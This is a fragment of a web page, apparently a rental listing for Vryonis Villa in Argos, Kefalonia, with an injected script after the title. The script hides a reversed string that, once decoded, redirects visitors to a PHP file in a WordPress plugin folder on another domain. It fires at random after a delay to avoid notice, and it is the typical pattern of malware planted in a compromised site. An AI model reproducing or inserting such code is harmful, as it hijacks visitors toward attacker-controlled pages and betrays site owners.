 Vryonis Villa_accommodation_in_Villa_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli